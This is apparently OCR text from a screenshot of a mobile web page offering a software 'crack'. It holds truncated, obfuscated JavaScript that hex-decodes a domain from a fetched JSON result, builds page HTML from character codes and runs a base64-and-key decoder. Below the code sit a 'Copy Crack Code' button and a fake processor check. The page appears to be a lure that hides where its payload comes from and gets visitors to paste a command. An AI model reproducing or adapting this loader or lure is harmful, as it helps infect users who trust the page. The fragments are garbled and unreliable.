
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i<h.length;i+=2){let
c=parseInt(h.substr(i,2),16);if(c)s+=String.fromCharC
{dom=s.trim();break;}}}catch(e)
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100
dc=(function(s,k){var r='';var
b=atob(s);for(var i=0;i 📋 Copy Crack Code
Verify Processor: 1 GHz CPU…
Continue